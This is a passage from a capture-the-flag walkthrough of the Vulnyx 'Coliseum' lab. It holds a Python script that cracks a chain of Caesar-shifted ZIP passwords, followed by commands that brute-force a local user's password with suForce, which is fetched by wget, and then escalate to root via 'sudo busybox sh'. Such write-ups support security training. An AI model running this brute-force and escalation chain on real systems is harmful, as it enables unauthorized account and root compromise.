    return result.returncode == 0


def extract_zip(zip_path, password, out_dir):
    """Extrae el ZIP completo a out_dir usando 'unzip -P'."""
    if os.path.exists(out_dir):
        shutil.rmtree(out_dir)
    os.makedirs(out_dir)

    result = subprocess.run(
        ["unzip", "-qq", "-P", password, zip_path, "-d", out_dir],
        stdout=subprocess.DEVNULL,
        stderr=subprocess.DEVNULL,
    )
    if result.returncode != 0:
        raise RuntimeError(f"Error al extraer {zip_path} con la contraseña dada")


def brute_force_zip_password(zip_path, twisted_text):
    """
    Dado un ZIP y el texto 'retorcido' de su contraseña,
    prueba todos los desplazamientos posibles del “César”
    devolviendo (password_en_claro, shift_encontrado).
    """
    for shift in range(len(ALPHABET)):
        candidate = caesar(twisted_text, -shift)  # deshacer la torsión
        if test_zip_password(zip_path, candidate):
            return candidate, shift

    raise RuntimeError(f"No se encontró contraseña válida para {zip_path}")


def find_inner_zip(dir_path):
    """Devuelve la ruta del único ZIP dentro de dir_path, o None si no hay."""
    zips = []
    for entry in os.listdir(dir_path):
        if entry.lower().endswith(".zip"):
            zips.append(os.path.join(dir_path, entry))

    if not zips:
        return None
    # Asumimos uno solo; si hay más, cogemos el primero.
    return zips[0]


def main():
    # Uso:
    #   python3 solve_cesar_chain_unzip.py [zip_inicial] [hint_inicial]
    #
    # Por defecto:
    #   zip_inicial  -> cesar_I.zip
    #   hint_inicial -> initial_hint.txt
    base_dir = os.getcwd()
    initial_zip = sys.argv[1] if len(sys.argv) > 1 else "cesar_I.zip"
    initial_hint = sys.argv[2] if len(sys.argv) > 2 else "initial_hint.txt"

    initial_zip_path = os.path.join(base_dir, initial_zip)
    initial_hint_path = os.path.join(base_dir, initial_hint)

    if not os.path.exists(initial_zip_path):
        print(f"[!] No se encuentra el ZIP inicial: {initial_zip_path}")
        sys.exit(1)
    if not os.path.exists(initial_hint_path):
        print(f"[!] No se encuentra el fichero de pista inicial: {initial_hint_path}")
        sys.exit(1)

    twisted_for_current = extract_key_from_file(initial_hint_path)
    if not twisted_for_current:
        print(f"[!] No se encontró '{KEY_PREFIX}' en {initial_hint_path}")
        sys.exit(1)

    current_zip = initial_zip_path
    level = 1
    used_passwords = []

    work_root = os.path.join(base_dir, "extracted_levels_unzip")
    if os.path.exists(work_root):
        shutil.rmtree(work_root)
    os.makedirs(work_root)

    # Para mostrar al final el contenido del último pista.txt
    last_note_path = None

    print(f"[+] Empezando cadena desde: {initial_zip}")
    print(f"[+] Usando pista inicial  : {initial_hint}\n")

    while True:
        level_dir = os.path.join(work_root, f"level_{level:03d}")
        print(f"[+] Resolviendo nivel {level} → {os.path.basename(current_zip)}")

        # 1) Fuerza bruta de la contraseña de este ZIP
        try:
            password, shift = brute_force_zip_password(current_zip, twisted_for_current)
        except Exception as e:
            print(f"[!] Error haciendo fuerza bruta en {current_zip}: {e}")
            break

        used_passwords.append(password)
        print(f"    - Contraseña encontrada: '{password}' (shift {shift})")

        # 2) Extraer el ZIP con la contraseña correcta
        try:
            extract_zip(current_zip, password, level_dir)
        except Exception as e:
            print(f"[!] Error extrayendo {current_zip}: {e}")
            break

        # 3) Leer la siguiente pista (si existe)
        pista_path = os.path.join(level_dir, "pista.txt")
        last_note_path = pista_path  # lo vamos actualizando en cada nivel

        twisted_next = extract_key_from_file(pista_path)

        # 4) Buscar el ZIP interno (siguiente nivel)
        inner_zip_path = find_inner_zip(level_dir)

        if not twisted_next or not inner_zip_path:
            print("\n[+] No se ha encontrado más KEY_FOR_CAESAR o ningún ZIP interno.")
            print("    Probablemente este sea el último nivel.\n")
            break

        # Preparar siguiente vuelta
        twisted_for_current = twisted_next
        current_zip = inner_zip_path
        level += 1

    # 5) Guardar wordlist con todas las contraseñas usadas
    wordlist_path = os.path.join(base_dir, "wordlist_from_chain.txt")
    with open(wordlist_path, "w", encoding="utf-8") as f:
        for pw in used_passwords:
            f.write(pw + "\n")

    print("=== Cadena completada (o último nivel alcanzado) ===")
    print(f"Niveles resueltos : {len(used_passwords)}")
    print(f"Wordlist guardada : {wordlist_path}")


    # 6) Mostrar contenido del último pista.txt
    if last_note_path and os.path.exists(last_note_path):
        print("\n=== Contenido del último pista.txt ===\n")
        try:
            with open(last_note_path, "r", encoding="utf-8", errors="ignore") as f:
                print(f.read())
        except Exception as e:
            print(f"[!] No se pudo leer el último pista.txt: {e}")
    else:
        print("\n[!] No se encontró el último pista.txt para mostrar su contenido.")


if __name__ == "__main__":
    main()
We run the script and obtain the final hint:
┌──(kali㉿kali)-[~/CTFs/Vulnyx/Coliseum]
└─$ python3 ./solve_cesar_chain_unzip.py
[+] Empezando cadena desde: cesar_I.zip
[+] Usando pista inicial  : initial_hint.txt

[+] Resolviendo nivel 1 → cesar_I.zip
    - Contraseña encontrada: 'hdz8k4u38c' (shift 13)
[+] Resolviendo nivel 2 → cesar_II.zip
    - Contraseña encontrada: '5op4633g9e' (shift 7)
[+] Resolviendo nivel 3 → cesar_III.zip
    - Contraseña encontrada: 'k7mt1gzj8c' (shift 14)
[+] Resolviendo nivel 4 → cesar_IV.zip
...
...
...
[+] Resolviendo nivel 199 → cesar_CXCIX.zip
    - Contraseña encontrada: 'osw0h20m1o' (shift 18)
[+] Resolviendo nivel 200 → cesar_CC.zip
    - Contraseña encontrada: 'us89w37de4' (shift 25)

[+] No se ha encontrado más KEY_FOR_CAESAR o ningún ZIP interno.
    Probablemente este sea el último nivel.

=== Cadena completada (o último nivel alcanzado) ===
Niveles resueltos : 200
Wordlist guardada : /home/kali/CTFs/Vulnyx/Coliseum/wordlist_from_chain.txt

=== Contenido del último pista.txt ===

You have reached the final chamber of the Coliseum (Level CC).

Every key you used to open these sealed scrolls was valid for its own gate.
But here, on this system, there is a gladiator account named 'cesar'.

Exactly ONE of the keys you have used along the way is also the password
for that 'cesar' account.

Gather all of your keys into a single wordlist and try them against
the 'cesar' user.
As indicated in the final message, one of the passwords used to open the different zip files is also that of the cesar user. Although we already have access to a console as this user and even SSH access, we do not know their real password.
Therefore, it is essential to have a dictionary containing all passwords decrypted during the process. If your script does not automatically save all passwords to a file after extracting the last hint, you should modify it to do so (for example, generating a wordlist_from_chain.txt file with all of them collected).
Brute Force to Obtain cesar’s Password
Once you have the generated wordlist (for example, wordlist_from_chain.txt), you just need to transfer it to the victim machine and use the suForce tool to perform brute force on the cesar user and find out their real password. Remember that suForce is a utility developed by d4t4s3c, the creator of the machine platform.
scp -i ~/.ssh/id_ed25519 /home/kali/CTFs/Vulnyx/Coliseum/wordlist_from_chain.txt cesar@192.168.1.113:~
To perform brute force on the cesar account, it is recommended to use suForce. If the victim machine does not have internet access, download it on your attacking machine and transfer it the same way as the wordlist.
On the victim:
cesar@coliseum:~$ wget --no-check-certificate -q "https://raw.githubusercontent.com/d4t4s3c/suForce/refs/heads/main/suForce"
cesar@coliseum:~$ chmod +x suForce
cesar@coliseum:~$ ./suForce -u cesar -w wordlist_from_chain.txt
            _____
 ___ _   _ |  ___|__  _ __ ___ ___
/ __| | | || |_ / _ \| '__/ __/ _ \
\__ \ |_| ||  _| (_) | | | (_|  __/
|___/\__,_||_|  \___/|_|  \___\___|
───────────────────────────────────
 code: d4t4s3c     version: v1.0.0
───────────────────────────────────
🎯 Username | cesar
📖 Wordlist | wordlist_from_chain.txt
🔎 Status   | 175/200/87%/XXXXXXXX
💥 Password | XXXXXXXX
───────────────────────────────────
When the 💥 Password field appears, you will have found the valid password for cesar.
Sudo Privileges of the cesar User and Escalation to root
Once we discover the cesar user’s password, it is essential to investigate what privileged actions they can perform via sudo, as this could allow us to escalate privileges to root.
To see the permissions granted through sudo, execute the following command:
cesar@coliseum:~$ sudo -l
[sudo] contraseña para cesar:
Matching Defaults entries for cesar on coliseum:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User cesar may run the following commands on coliseum:
    (root) /usr/bin/busybox
This means that the cesar user is allowed to execute /usr/bin/busybox as root via sudo, but must provide their own password to do so. BusyBox is a versatile utility that groups many Unix tools under a single binary, including its own shell.
Privilege Escalation using BusyBox:
To obtain a shell as root, simply execute:
sudo busybox sh
This will give us a shell with administrator (root) privileges, without needing to know the system’s root password.
Once in the root shell, you can now access any protected file, including the final flag:
cat /root/root.txt
In this way, we complete the privilege escalation and solve the machine by leveraging the sudo configuration towards BusyBox.
This concludes the analysis of the Coliseum machine from Vulnyx. I hope that both the explanations and the provided scripts have been useful and clear.
See you in the next challenge!